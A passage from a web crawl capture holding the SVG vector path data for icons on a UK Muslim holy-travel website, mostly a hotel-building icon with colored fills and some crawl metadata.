13.1383 18.57 11.3903 18.4912 9.62305C18.4124 7.85577 17.7844 6.15693 16.6943 4.76367C15.6042 3.37046 14.1065 2.3522 12.4102 1.85059C10.8198 1.38034 9.12908 1.38585 7.5459 1.86328L7.23047 1.96582C5.55821 2.54217 4.10725 3.62545 3.08008 5.06543C2.05283 6.50566 1.50034 8.23096 1.5 10L1.50488 10.2871C1.55298 11.7185 1.96208 13.1163 2.69629 14.3496C3.47953 15.6653 4.60403 16.745 5.9502 17.4746L6.53809 17.793L6.67676 17.1387L8.53711 8.39648L8.53906 8.38867C8.54548 8.35596 8.55468 8.32361 8.56738 8.29297L8.61426 8.20605C8.65116 8.15105 8.69863 8.1039 8.75391 8.06738C8.80923 8.03086 8.87138 8.0055 8.93652 7.99316C9.00162 7.98087 9.06899 7.98134 9.13379 7.99512C9.19852 8.00894 9.26005 8.03553 9.31445 8.07324C9.36895 8.11103 9.4155 8.15991 9.45117 8.21582C9.48672 8.27165 9.51118 8.3342 9.52246 8.39941C9.52809 8.43203 9.53019 8.46512 9.5293 8.49805L9.5166 8.59668L9.51465 8.60449C9.38036 9.23767 9.25942 9.66812 9.16504 10.041C9.07208 10.4083 9.00103 10.7339 9.00098 11.0996C9.00098 12.0113 9.23514 12.6112 9.53027 12.9951L9.66016 13.1475C10.0275 13.5322 10.5369 13.7118 11.124 13.7002L11.125 13.7012V13.7002L11.1279 13.7012L11.127 13.7002C11.7172 13.6901 12.356 13.4855 12.9102 13.1357L12.9092 13.1348C14.0393 12.4232 14.5 11.2163 14.5 10V9.99902Z" stroke="#F4A135"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/hotel-img2.svg
body_size: 7411
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2004_507)">
<path d="M45 44.3779C45 32.896 45 21.4141 45 9.93226C44.7535 9.56832 44.4482 9.32178 43.9669 9.32178C41.384 9.33352 38.8012 9.33352 36.2066 9.33352C36.2066 9.52136 36.2184 9.7092 36.2184 9.90878C36.2184 16.9529 36.2184 23.9852 36.2184 31.0293C36.2184 31.2289 36.2066 31.4402 36.2066 31.6398C37.0167 31.6515 37.0871 31.7337 37.0871 32.5555C37.0871 33.0017 37.0871 33.4595 37.0871 33.9057C37.0871 34.434 36.9932 34.5161 36.4884 34.5396C36.3827 34.5396 36.2888 34.5514 36.1831 34.5631C36.1949 34.7627 36.2184 34.974 36.2184 35.1736C36.2184 38.4491 36.2184 41.7129 36.2184 44.9884C38.7308 44.9884 41.2432 44.9884 43.7555 45.0118C44.3073 45.0118 44.7182 44.8475 45 44.3779ZM42.0884 39.2239C42.0884 39.9401 42.1002 40.6562 42.0884 41.3724C42.0884 41.8655 41.8889 42.0768 41.4075 42.0885C40.8792 42.1003 40.3509 42.1003 39.8343 42.0885C39.3647 42.0768 39.1534 41.889 39.1417 41.4311C39.1299 39.9753 39.1299 38.5078 39.1417 37.052C39.1417 36.6176 39.3647 36.4181 39.7991 36.4063C40.3157 36.3946 40.8205 36.4063 41.3371 36.4063C41.9006 36.4063 42.0884 36.6059 42.0884 37.1812C42.0884 37.8503 42.0884 38.5313 42.0884 39.2239ZM39.1299 25.8989C39.1299 25.1827 39.1182 24.4666 39.1299 23.7504C39.1417 23.2339 39.3412 23.046 39.8578 23.0343C40.3744 23.0225 40.8792 23.0225 41.3958 23.0343C41.8654 23.046 42.0767 23.2456 42.0884 23.7035C42.1002 25.1592 42.1002 26.6268 42.0884 28.0825C42.0884 28.5169 41.8654 28.7165 41.431 28.7282C40.9144 28.74 40.4096 28.74 39.893 28.7282C39.3295 28.7282 39.1417 28.5404 39.1417 27.9534C39.1299 27.2607 39.1299 26.5798 39.1299 25.8989ZM42.0884 17.2581C42.0884 17.986 42.1002 18.7139 42.0884 19.4535C42.0767 19.9231 41.8771 20.1227 41.4193 20.1227C40.8909 20.1345 40.3626 20.1227 39.8461 20.1227C39.353 20.1227 39.1534 19.9231 39.1417 19.43C39.1299 17.9978 39.1299 16.5655 39.1417 15.1332C39.1417 14.6401 39.3412 14.4405 39.8343 14.4287C40.3509 14.417 40.8557 14.417 41.3723 14.4287C41.8889 14.4405 42.0884 14.6401 42.0884 15.1449C42.0884 15.861 42.0884 16.5537 42.0884 17.2581Z" fill="#EAB24C"/>
<path d="M36.2296 2.93504C37.0631 2.89982 37.1335 2.81764 37.1335 1.98409C37.1335 1.6084 37.1218 1.23272 37.1335 0.857031C37.1453 0.516567 37.0748 0.234803 36.8166 0C27.9058 0 19.0068 0 10.096 0C10.096 0.962692 10.096 1.92538 10.0842 2.88808C10.2603 2.89982 10.4482 2.91156 10.6243 2.91156C10.6947 2.91156 10.7652 2.89982 10.8473 2.89982C19.1711 2.89982 27.4949 2.89982 35.8186 2.89982C35.9713 2.91156 36.1004 2.9233 36.2296 2.93504Z" fill="#E59644"/>
<path d="M10.1086 2.88808C10.1086 1.92538 10.1086 0.962692 10.1204 0C9.47465 0 8.82894 0 8.18324 0C7.92495 0.211323 7.83103 0.469606 7.84277 0.79833C7.86625 1.20924 7.84277 1.6084 7.84277 2.01931C7.84277 2.78242 7.98365 2.93504 8.7585 2.94678C9.20463 2.9233 9.65075 2.91156 10.1086 2.88808Z" fill="#E28628"/>
<path d="M36.2302 2.9351C36.1011 2.92336 35.9719 2.91162 35.8311 2.91162C27.5073 2.91162 19.1835 2.91162 10.8598 2.91162C10.7893 2.91162 10.7189 2.91162 10.6367 2.92336C10.6367 3.09946 10.625 3.27557 10.625 3.45167C10.625 12.6912 10.625 21.9189 10.625 31.1584C10.625 31.3228 10.6367 31.4754 10.6367 31.6398C19.16 31.6398 27.6834 31.6398 36.2067 31.6398C36.2067 31.4402 36.2185 31.2289 36.2185 31.0293C36.2185 23.9852 36.2185 16.9528 36.2185 9.90875C36.2185 9.72091 36.2067 9.53307 36.2067 9.33348C36.2185 7.19678 36.2185 5.06007 36.2302 2.9351ZM11.6933 17.2816C11.6933 16.5654 11.6816 15.8493 11.6933 15.1331C11.6933 14.6753 11.9046 14.4522 12.3625 14.4404C12.9025 14.417 13.4426 14.4287 13.9826 14.4404C14.417 14.4522 14.6401 14.6635 14.6401 15.0979C14.6518 16.5654 14.6518 18.0212 14.6401 19.4887C14.6401 19.9231 14.4053 20.1227 13.9709 20.1227C13.4543 20.1344 12.9495 20.1227 12.4329 20.1227C11.8811 20.1227 11.6933 19.9348 11.6816 19.3831C11.6933 18.6904 11.6933 17.986 11.6933 17.2816ZM33.3069 17.2698C33.3069 17.9742 33.3069 18.6786 33.3069 19.3831C33.3069 19.9348 33.1191 20.1227 32.579 20.1344C32.086 20.1344 31.5811 20.1344 31.088 20.1344C30.5715 20.1344 30.3601 19.9348 30.3601 19.4183C30.3484 17.9977 30.3484 16.5772 30.3601 15.1566C30.3601 14.6518 30.5832 14.4522 31.0998 14.4404C31.5811 14.4287 32.0625 14.4287 32.5438 14.4404C33.1073 14.4522 33.3069 14.6518 33.3187 15.2153C33.3187 15.8845 33.3069 16.5772 33.3069 17.2698ZM11.6933 8.723C11.6933 8.00685 11.6933 7.2907 11.6933 6.57455C11.6933 6.06972 11.8811 5.87014 12.3625 5.84666C12.9025 5.82318 13.4426 5.83492 13.9826 5.84666C14.4053 5.8584 14.6401 6.0932 14.6401 6.50411C14.6518 7.97163 14.6518 9.42741 14.6401 10.8949C14.6401 11.3293 14.417 11.5172 13.9592 11.5172C13.4426 11.5289 12.9378 11.5172 12.4212 11.5172C11.8577 11.5172 11.6816 11.3411 11.6816 10.7893C11.6933 10.0966 11.6933 9.41567 11.6933 8.723ZM33.3069 25.8871C33.3069 26.6032 33.3187 27.3194 33.3069 28.0355C33.3069 28.4934 33.0839 28.7165 32.6377 28.7282C32.0977 28.74 31.5576 28.74 31.0176 28.7282C30.5832 28.7165 30.3601 28.5169 30.3484 28.0708C30.3367 26.6032 30.3367 25.1475 30.3484 23.6799C30.3484 23.2456 30.5832 23.046 31.0176 23.0342C31.5342 23.0225 32.039 23.0225 32.5556 23.0342C33.0956 23.0342 33.3069 23.2456 33.3069 23.7739C33.3187 24.4783 33.3069 25.1827 33.3069 25.8871ZM11.6933 25.8988C11.6933 25.1709 11.6816 24.4313 11.6933 23.7034C11.705 23.269 11.9164 23.046 12.339 23.0342C12.8791 23.0225 13.4191 23.0225 13.9592 23.0342C14.417 23.046 14.6401 23.2456 14.6401 23.7152C14.6518 25.1592 14.6518 26.615 14.6401 28.059C14.6401 28.5169 14.4053 28.7165 13.9474 28.7282C13.4308 28.74 12.926 28.74 12.4095 28.7282C11.9046 28.7165 11.6933 28.5052 11.6816 28.0003C11.6933 27.3077 11.6933 26.6032 11.6933 25.8988ZM33.3069 8.67604C33.3069 9.40393 33.3187 10.1436 33.3069 10.8714C33.2952 11.3176 33.1073 11.5172 32.6612 11.5172C32.1212 11.5289 31.5811 11.5289 31.0411 11.5172C30.5715 11.5054 30.3601 11.3176 30.3601 10.848C30.3484 9.40393 30.3484 7.94815 30.3601 6.50411C30.3601 6.0932 30.5832 5.84666 31.0176 5.83492C31.5576 5.82318 32.0977 5.81144 32.6377 5.83492C33.1308 5.8584 33.3069 6.05798 33.3187 6.56281C33.3187 7.26722 33.3069 7.97163 33.3069 8.67604ZM24.1613 25.8871C24.1613 25.1592 24.1496 24.4196 24.1613 23.6917C24.1613 23.2338 24.3492 23.046 24.7953 23.0342C25.3354 23.0225 25.8754 23.0225 26.4155 23.0342C26.8616 23.046 27.0612 23.2338 27.0729 23.6799C27.0846 25.1475 27.0846 26.6032 27.0729 28.0708C27.0729 28.5404 26.8733 28.7282 26.392 28.7282C25.8754 28.74 25.3706 28.74 24.854 28.7282C24.3492 28.7165 24.1613 28.5404 24.1613 28.0355C24.1496 27.3194 24.1613 26.6032 24.1613 25.8871ZM17.9273 25.9106C17.9273 25.1827 17.9273 24.4431 17.9273 23.7152C17.9273 23.2456 18.1152 23.046 18.5848 23.0342C19.1131 23.0225 19.6414 23.0225 20.1697 23.0342C20.651 23.046 20.8389 23.2221 20.8389 23.7034C20.8506 25.1475 20.8506 26.6032 20.8389 28.0473C20.8389 28.5404 20.651 28.7165 20.1345 28.7282C19.6414 28.74 19.1366 28.74 18.6435 28.7282C18.1152 28.7165 17.9273 28.5404 17.9273 28.0121C17.9273 27.3194 17.9273 26.615 17.9273 25.9106ZM17.9391 17.3168C17.9391 16.5654 17.9391 15.8258 17.9391 15.0744C17.9391 14.6753 18.1504 14.4522 18.5143 14.4404C19.1013 14.417 19.6884 14.417 20.2636 14.4404C20.6393 14.4522 20.8506 14.6635 20.8506 15.0627C20.8506 16.5419 20.8506 18.0212 20.8506 19.4887C20.8506 19.9466 20.6628 20.1109 20.1932 20.1227C19.6649 20.1344 19.1366 20.1344 18.6083 20.1227C18.1152 20.1109 17.9391 19.9348 17.9273 19.4183C17.9273 18.7139 17.9273 18.0212 17.9391 17.3168ZM24.1613 17.2816C24.1613 16.5654 24.1613 15.8493 24.1613 15.1331C24.1613 14.64 24.3375 14.4522 24.8071 14.4287C25.3471 14.4052 25.8872 14.4052 26.4272 14.4287C26.8733 14.4405 27.0729 14.6518 27.0729 15.0862C27.0729 16.5537 27.0846 18.0095 27.0729 19.477C27.0729 19.9231 26.8733 20.1109 26.4272 20.1227C25.8872 20.1344 25.3471 20.1344 24.8071 20.1227C24.3492 20.1109 24.1731 19.9348 24.1731 19.477C24.1496 18.7491 24.1613 18.0095 24.1613 17.2816ZM24.1613 8.74648C24.1613 7.98337 24.1613 7.22026 24.1613 6.45715C24.1613 6.08146 24.3375 5.87014 24.7131 5.87014C25.3119 5.8584 25.9106 5.8584 26.5094 5.87014C26.8851 5.88188 27.0612 6.0932 27.0612 6.46889C27.0612 7.94815 27.0612 9.42741 27.0612 10.9067C27.0612 11.3411 26.8733 11.5172 26.4389 11.5172C25.8989 11.5289 25.3588 11.5289 24.8188 11.5172C24.3257 11.5054 24.1613 11.3528 24.1613 10.848C24.1496 10.1436 24.1613 9.45089 24.1613 8.74648ZM17.9273 8.69952C17.9273 7.97163 17.9273 7.232 17.9273 6.50411C17.9273 6.05798 18.1034 5.88188 18.5261 5.87014C19.1013 5.8584 19.6649 5.87014 20.2401 5.87014C20.6276 5.87014 20.8389 6.06972 20.8389 6.46889C20.8389 7.94815 20.8389 9.42741 20.8389 10.9067C20.8389 11.3411 20.651 11.5172 20.2167 11.5289C19.6766 11.5406 19.1366 11.5406 18.5965 11.5289C18.1034 11.5172 17.9391 11.3528 17.9273 10.8714C17.9273 10.1436 17.9273 9.41567 17.9273 8.69952Z" fill="#F4D8A6"/>
<path d="M26.1807 44.9765C29.5266 44.9765 32.8725 44.9765 36.2302 44.9765C36.2302 41.701 36.2302 38.4373 36.2302 35.1618C36.2302 34.9622 36.2067 34.7509 36.195 34.5513C28.0239 34.5513 19.8527 34.5513 11.6816 34.5513C11.3294 34.5513 10.9772 34.5748 10.625 34.5982C10.625 38.0616 10.625 41.5132 10.6367 44.9765C13.3721 44.9765 16.0959 44.9765 18.8313 44.9765C18.8313 42.7224 18.8313 40.4683 18.8313 38.2142C18.8313 37.6507 18.9722 37.5098 19.524 37.498C20.2871 37.498 21.0502 37.498 21.8016 37.498C22.2712 37.4041 22.7408 37.4041 23.2104 37.498C23.9618 37.498 24.7014 37.4863 25.4528 37.498C26.0633 37.498 26.1924 37.6272 26.1924 38.2494C26.1807 40.5035 26.1807 42.7459 26.1807 44.9765ZM29.0922 39.8109C29.0922 39.2708 29.0922 38.7308 29.0922 38.1907C29.0922 37.6976 29.2566 37.5215 29.7497 37.5215C30.7124 37.5098 31.6868 37.5098 32.6495 37.5215C33.1191 37.5215 33.3069 37.7094 33.3187 38.1907C33.3304 39.2591 33.3304 40.3274 33.3187 41.3958C33.3187 41.8536 33.0956 42.0884 32.6495 42.0884C31.6868 42.1002 30.7124 42.1002 29.7497 42.0884C29.3035 42.0884 29.1157 41.8889 29.104 41.4427C29.0805 40.891 29.0922 40.3509 29.0922 39.8109ZM15.908 39.7522C15.908 40.3274 15.908 40.891 15.908 41.4662C15.908 41.8654 15.6967 42.0767 15.3093 42.0767C14.3114 42.0884 13.3134 42.0884 12.3273 42.0767C11.9281 42.0767 11.6933 41.8419 11.6933 41.4427C11.6816 40.3274 11.6816 39.2239 11.6933 38.1085C11.6933 37.7329 11.9046 37.5098 12.3038 37.5098C13.3017 37.5098 14.2996 37.498 15.2858 37.5098C15.7202 37.5098 15.8963 37.6976 15.8963 38.132C15.9198 38.6721 15.9198 39.2121 15.908 39.7522Z" fill="#F4D8A6"/>
<path d="M10.6243 34.5979C10.9766 34.5862 11.3288 34.5627 11.681 34.551C19.8521 34.551 28.0233 34.551 36.1944 34.551C36.3001 34.5392 36.394 34.5392 36.4996 34.5275C37.0045 34.504 37.0984 34.4218 37.0984 33.8935C37.0984 33.4474 37.0984 32.9895 37.0984 32.5434C37.0984 31.7216 37.0162 31.6394 36.2179 31.6277C27.6945 31.6277 19.1712 31.6277 10.6478 31.6277C10.4717 31.6394 10.2839 31.6394 10.1078 31.6512C10.1078 32.6139 10.1078 33.5766 10.1195 34.5275C10.2839 34.551 10.4482 34.5745 10.6243 34.5979Z" fill="#E59644"/>
<path d="M42.088 39.224C42.088 38.5431 42.088 37.8504 42.088 37.1695C42.088 36.5942 41.9002 36.4064 41.3367 36.3946C40.8201 36.3946 40.3153 36.3829 39.7987 36.3946C39.3643 36.4064 39.1413 36.6059 39.1413 37.0403C39.1295 38.4961 39.1295 39.9636 39.1413 41.4194C39.1413 41.8773 39.3526 42.0769 39.8339 42.0769C40.3622 42.0886 40.8905 42.0886 41.4071 42.0769C41.8885 42.0651 42.088 41.8655 42.088 41.3607C42.0998 40.6563 42.088 39.9401 42.088 39.224Z" fill="#A3C5E7"/>
<path d="M39.1291 25.8985C39.1291 26.5795 39.1291 27.2721 39.1291 27.9531C39.1291 28.5401 39.317 28.7279 39.8805 28.7279C40.3971 28.7279 40.9019 28.7397 41.4185 28.7279C41.8528 28.7162 42.0759 28.5166 42.0759 28.0822C42.0877 26.6264 42.0877 25.1589 42.0759 23.7031C42.0759 23.2453 41.8528 23.0457 41.3832 23.034C40.8667 23.0222 40.3618 23.0222 39.8453 23.034C39.3287 23.0457 39.1291 23.2335 39.1174 23.7501C39.1291 24.4663 39.1291 25.1824 39.1291 25.8985Z" fill="#A3C5E7"/>
<path d="M42.088 17.2581C42.088 16.5537 42.088 15.861 42.088 15.1566C42.088 14.64 41.8885 14.4404 41.3719 14.4404C40.8553 14.4287 40.3505 14.4287 39.8339 14.4404C39.3408 14.4522 39.1413 14.6518 39.1413 15.1449C39.1295 16.5772 39.1295 18.0095 39.1413 19.4418C39.1413 19.9348 39.3526 20.1227 39.8457 20.1344C40.374 20.1344 40.9023 20.1462 41.4189 20.1344C41.8767 20.1344 42.088 19.9231 42.088 19.4652C42.0998 18.7256 42.088 17.986 42.088 17.2581Z" fill="#A3C5E7"/>
<path d="M8.69917 9.33352C6.12808 9.33352 3.54525 9.32178 0.974156 9.32178C0.375408 9.32178 0.0349426 9.69746 0.0114622 10.2845C0.0114622 10.3901 0.0114622 10.4841 0.0114622 10.5897C0.0114622 21.6255 0.0114622 32.6729 0.0114622 43.7087C0.0114622 44.7183 0.281488 44.9884 1.29114 44.9766C3.76831 44.9766 6.23374 44.9649 8.71092 44.9649C8.71092 41.5133 8.71092 38.0617 8.71092 34.5983C8.00651 34.5279 7.85388 34.3635 7.84214 33.6709C7.84214 33.2952 7.84214 32.9195 7.84214 32.5438C7.84214 31.8159 8.00651 31.6398 8.72266 31.6046C8.72266 31.358 8.72266 31.1115 8.72266 30.8532C8.69918 23.6917 8.69917 16.5185 8.69917 9.33352ZM5.8698 17.2581C5.8698 17.9743 5.88154 18.6904 5.8698 19.4066C5.85806 19.9349 5.67022 20.1227 5.15365 20.1227C4.63708 20.1227 4.13226 20.1227 3.61569 20.1227C3.1226 20.1227 2.91128 19.9231 2.91128 19.43C2.89954 17.9977 2.89954 16.5654 2.91128 15.1332C2.91128 14.6401 3.11086 14.4405 3.60395 14.4287C4.09704 14.417 4.60186 14.417 5.09495 14.4287C5.67022 14.4405 5.85806 14.6166 5.85806 15.1919C5.88154 15.8845 5.8698 16.5655 5.8698 17.2581ZM5.8698 39.2122C5.8698 39.9401 5.88154 40.668 5.8698 41.4076C5.85806 41.8772 5.65848 42.0768 5.20061 42.0885C4.66056 42.1003 4.12052 42.1003 3.58047 42.0885C3.14609 42.0768 2.92302 41.8772 2.92302 41.4428C2.91128 39.9871 2.91128 38.5195 2.92302 37.0638C2.92302 36.6059 3.14608 36.418 3.61569 36.4063C4.10878 36.3946 4.6136 36.4063 5.10669 36.4063C5.68196 36.4063 5.8698 36.5942 5.8698 37.1694C5.88154 37.8386 5.8698 38.5195 5.8698 39.2122ZM5.8698 25.8636C5.8698 26.5915 5.88154 27.3194 5.8698 28.0591C5.85806 28.5287 5.65848 28.7282 5.20061 28.74C4.66056 28.7517 4.12052 28.7517 3.58047 28.74C3.14609 28.7282 2.93476 28.5287 2.92302 28.0825C2.91128 26.6268 2.91128 25.1592 2.92302 23.7035C2.92302 23.2691 3.14609 23.0578 3.58047 23.046C4.10878 23.0343 4.63708 23.0343 5.15365 23.046C5.67022 23.0578 5.8698 23.2456 5.8698 23.7622C5.88154 24.4548 5.8698 25.1592 5.8698 25.8636Z" fill="#EAB24C"/>
<path d="M8.69864 9.33351C8.69864 16.5185 8.69864 23.6917 8.69864 30.8767C8.69864 31.1232 8.69864 31.3698 8.69864 31.6281C9.1565 31.6398 9.62611 31.6515 10.084 31.6633C10.2601 31.6515 10.4479 31.6515 10.624 31.6398C10.624 31.4754 10.6123 31.3228 10.6123 31.1584C10.6123 21.9189 10.6123 12.6912 10.6123 3.45169C10.6123 3.27559 10.624 3.09948 10.624 2.92338C10.4479 2.91164 10.2601 2.8999 10.084 2.8999C9.63785 2.92338 9.19172 2.93512 8.73386 2.9586C8.7456 4.97791 8.75734 6.99722 8.75734 9.01652C8.78082 9.12218 8.8043 9.25132 8.69864 9.33351Z" fill="#EBBE6B"/>
<path d="M21.8022 37.5099C21.0391 37.5099 20.276 37.4981 19.5246 37.5099C18.9728 37.5099 18.832 37.6507 18.832 38.226C18.832 40.4801 18.832 42.7342 18.832 44.9883C19.8299 44.9883 20.8161 44.9883 21.814 44.9883C21.8022 42.4877 21.8022 39.9988 21.8022 37.5099Z" fill="#A3C5E7"/>
<path d="M26.1804 44.9765C26.1804 42.7341 26.1804 40.5035 26.1804 38.2611C26.1804 37.6389 26.0513 37.5098 25.4408 37.5098C24.6894 37.5098 23.9498 37.5098 23.1984 37.5098C23.1984 39.9987 23.1984 42.4876 23.1984 44.9765C24.1963 44.9765 25.1825 44.9765 26.1804 44.9765Z" fill="#A3C5E7"/>
<path d="M8.69864 34.6215C8.69864 38.0731 8.69864 41.5247 8.69864 44.988C9.34434 44.988 9.97832 44.988 10.624 44.988C10.624 41.5247 10.624 38.0731 10.6123 34.6097C10.4479 34.5863 10.2718 34.5628 10.1075 34.5393C9.64959 34.6802 9.16824 34.5628 8.69864 34.6215Z" fill="#EBBE6B"/>
<path d="M23.1987 44.9764C23.1987 42.4875 23.1987 39.9986 23.1987 37.5096C22.7291 37.4157 22.2595 37.4157 21.7899 37.5096C21.7899 39.9986 21.7899 42.4875 21.7899 44.9764C22.2713 44.9764 22.7409 44.9764 23.1987 44.9764Z" fill="#8BB3DE"/>
<path d="M11.6931 17.2814C11.6931 17.9858 11.6931 18.6902 11.6931 19.3946C11.6931 19.9347 11.8927 20.1225 12.4444 20.1343C12.961 20.1343 13.4658 20.146 13.9824 20.1343C14.4168 20.1225 14.6516 19.9347 14.6516 19.5003C14.6633 18.0328 14.6633 16.577 14.6516 15.1095C14.6516 14.6751 14.4285 14.4638 13.9941 14.452C13.4541 14.4403 12.9141 14.4286 12.374 14.452C11.9161 14.4638 11.7166 14.6868 11.7048 15.1447C11.6931 15.8491 11.6931 16.5653 11.6931 17.2814Z" fill="#A3C5E7"/>
<path d="M33.3076 17.2698C33.3076 16.5772 33.3076 15.8962 33.3076 15.2036C33.3076 14.64 33.0963 14.4405 32.5328 14.4287C32.0514 14.417 31.5701 14.417 31.0887 14.4287C30.5722 14.4405 30.3491 14.64 30.3491 15.1449C30.3374 16.5654 30.3374 17.986 30.3491 19.4066C30.3491 19.9231 30.5722 20.111 31.077 20.1227C31.5701 20.1227 32.0749 20.1227 32.568 20.1227C33.108 20.1227 33.2959 19.9231 33.2959 19.3713C33.3194 18.6669 33.3076 17.9625 33.3076 17.2698Z" fill="#A3C5E7"/>
<path d="M11.6931 8.7229C11.6931 9.41557 11.6931 10.0965 11.6931 10.7892C11.6931 11.341 11.8692 11.5171 12.4327 11.5171C12.9493 11.5171 13.4541 11.5288 13.9707 11.5171C14.4168 11.5053 14.6399 11.3292 14.6516 10.8948C14.6633 9.42731 14.6633 7.97153 14.6516 6.50401C14.6516 6.08137 14.4168 5.84656 13.9941 5.84656C13.4541 5.83482 12.9141 5.82308 12.374 5.84656C11.8809 5.87004 11.7048 6.08137 11.7048 6.57445C11.6931 7.2906 11.6931 8.00675 11.6931 8.7229Z" fill="#A3C5E7"/>
<path d="M33.3075 25.8871C33.3075 25.1827 33.3075 24.4783 33.3075 23.7739C33.3075 23.2456 33.0962 23.0343 32.5562 23.0343C32.0396 23.0343 31.5348 23.0225 31.0182 23.0343C30.5838 23.046 30.3607 23.2456 30.349 23.68C30.3373 25.1475 30.3373 26.6033 30.349 28.0708C30.349 28.5052 30.5838 28.7165 31.0182 28.7282C31.5582 28.74 32.0983 28.74 32.6383 28.7282C33.0845 28.7165 33.2958 28.4934 33.3075 28.0356C33.3193 27.3194 33.3075 26.6033 33.3075 25.8871Z" fill="#A3C5E7"/>
<path d="M11.6931 25.8988C11.6931 26.6032 11.6931 27.3076 11.6931 28.012C11.6931 28.5168 11.9161 28.7281 12.421 28.7399C12.9375 28.7516 13.4424 28.7516 13.9589 28.7399C14.4168 28.7281 14.6516 28.5286 14.6516 28.0707C14.6633 26.6267 14.6633 25.1709 14.6516 23.7268C14.6516 23.269 14.4285 23.0577 13.9707 23.0459C13.4306 23.0342 12.8906 23.0342 12.3505 23.0459C11.9279 23.0577 11.7048 23.2807 11.7048 23.7151C11.6931 24.4313 11.6931 25.1591 11.6931 25.8988Z" fill="#A3C5E7"/>
<path d="M33.3075 8.67594C33.3075 7.97153 33.3193 7.26712 33.3075 6.57445C33.3075 6.08137 33.1197 5.87004 32.6266 5.84656C32.0866 5.82308 31.5465 5.83482 31.0065 5.84656C30.5838 5.8583 30.3607 6.09311 30.349 6.51575C30.3373 7.95979 30.3373 9.41557 30.349 10.8596C30.349 11.3292 30.5721 11.5171 31.0299 11.5288C31.57 11.5405 32.11 11.5405 32.6501 11.5288C33.0962 11.5171 33.284 11.3292 33.2958 10.8831C33.3193 10.1317 33.3075 9.40383 33.3075 8.67594Z" fill="#A3C5E7"/>
<path d="M24.1607 25.8868C24.1607 26.603 24.1607 27.3191 24.1607 28.0353C24.1607 28.5401 24.3485 28.7162 24.8534 28.7279C25.3699 28.7397 25.8748 28.7397 26.3913 28.7279C26.8727 28.7162 27.0722 28.5283 27.0722 28.0705C27.084 26.603 27.084 25.1472 27.0722 23.6797C27.0722 23.2453 26.8727 23.0457 26.4148 23.034C25.8748 23.0222 25.3347 23.0222 24.7947 23.034C24.3485 23.0457 24.1724 23.2335 24.1607 23.6914C24.149 24.4193 24.1607 25.1589 24.1607 25.8868Z" fill="#A3C5E7"/>
<path d="M17.9262 25.9103C17.9262 26.6147 17.9262 27.3191 17.9262 28.0118C17.9262 28.5401 18.1141 28.7162 18.6424 28.7279C19.1355 28.7397 19.6403 28.7397 20.1334 28.7279C20.65 28.7162 20.8261 28.5401 20.8378 28.047C20.8378 26.603 20.8495 25.1472 20.8378 23.7031C20.8378 23.2218 20.65 23.0457 20.1686 23.034C19.6403 23.0222 19.112 23.0222 18.5837 23.034C18.1141 23.0457 17.9262 23.2453 17.9262 23.7149C17.9262 24.4428 17.9262 25.1824 17.9262 25.9103Z" fill="#A3C5E7"/>
<path d="M17.9379 17.3166C17.9379 18.021 17.9379 18.7254 17.9379 19.418C17.9379 19.9229 18.1258 20.1107 18.6189 20.1224C19.1472 20.1342 19.6755 20.1342 20.2038 20.1224C20.6734 20.1107 20.8495 19.9463 20.8612 19.4885C20.873 18.0092 20.8612 16.53 20.8612 15.0624C20.8612 14.6633 20.6499 14.452 20.2742 14.4402C19.6872 14.4167 19.1002 14.4167 18.5249 14.4402C18.161 14.4637 17.9497 14.675 17.9497 15.0742C17.9379 15.8256 17.9379 16.5652 17.9379 17.3166Z" fill="#A3C5E7"/>
<path d="M24.1617 17.2814C24.1617 18.0092 24.15 18.7489 24.1617 19.4768C24.1734 19.9346 24.3495 20.1107 24.7957 20.1225C25.3357 20.1342 25.8758 20.1342 26.4158 20.1225C26.8619 20.1107 27.0615 19.9229 27.0615 19.4768C27.0732 18.0092 27.0732 16.5535 27.0615 15.0859C27.0615 14.6516 26.8619 14.4402 26.4158 14.4285C25.8758 14.405 25.3357 14.405 24.7957 14.4285C24.3261 14.452 24.1617 14.6398 24.1499 15.1329C24.1499 15.8491 24.1617 16.5652 24.1617 17.2814Z" fill="#A3C5E7"/>
<path d="M24.1611 8.74645C24.1611 9.45086 24.1494 10.1553 24.1611 10.8597C24.1611 11.3528 24.3372 11.5171 24.8186 11.5289C25.3586 11.5406 25.8987 11.5406 26.4387 11.5289C26.8731 11.5171 27.0609 11.341 27.0609 10.9184C27.0727 9.43912 27.0609 7.95986 27.0609 6.4806C27.0609 6.10492 26.8731 5.89359 26.5092 5.88185C25.9104 5.87011 25.3117 5.87011 24.7129 5.88185C24.3372 5.88185 24.1611 6.10491 24.1611 6.46886C24.1611 7.22023 24.1611 7.98334 24.1611 8.74645Z" fill="#A3C5E7"/>
<path d="M17.9262 8.69963C17.9262 9.41578 17.9262 10.1319 17.9262 10.8481C17.9262 11.3294 18.1023 11.5055 18.5954 11.5055C19.1355 11.5173 19.6755 11.5173 20.2156 11.5055C20.65 11.4938 20.8261 11.3294 20.8378 10.8833C20.8495 9.40404 20.8378 7.92478 20.8378 6.44552C20.8378 6.04635 20.6265 5.85851 20.2391 5.84677C19.6638 5.84677 19.1003 5.83503 18.525 5.84677C18.1023 5.85851 17.9262 6.04635 17.9262 6.48074C17.9262 7.24385 17.9262 7.97174 17.9262 8.69963Z" fill="#A3C5E7"/>
<path d="M29.0914 39.8109C29.0914 40.3509 29.0797 40.8909 29.0914 41.431C29.1032 41.8771 29.291 42.0767 29.7371 42.0767C30.6998 42.0884 31.6743 42.0884 32.6369 42.0767C33.0831 42.065 33.3061 41.8419 33.3061 41.384C33.3179 40.3157 33.3179 39.2473 33.3061 38.179C33.3061 37.6976 33.1183 37.5098 32.6369 37.5098C31.6743 37.498 30.6998 37.498 29.7371 37.5098C29.244 37.5098 29.0914 37.6859 29.0797 38.179C29.0914 38.719 29.0914 39.2708 29.0914 39.8109Z" fill="#A3C5E7"/>
<path d="M15.9072 39.7522C15.9072 39.2122 15.9189 38.6721 15.9072 38.1321C15.8955 37.6977 15.7311 37.5216 15.2967 37.5099C14.2988 37.4981 13.3009 37.5099 12.3147 37.5099C11.9156 37.5099 11.7042 37.7212 11.7042 38.1086C11.6925 39.2239 11.6925 40.3275 11.7042 41.4428C11.7042 41.842 11.939 42.0768 12.3382 42.0768C13.3361 42.0885 14.334 42.0885 15.3202 42.0768C15.6959 42.0768 15.9189 41.8537 15.9189 41.4663C15.9189 40.891 15.9072 40.3275 15.9072 39.7522Z" fill="#A3C5E7"/>
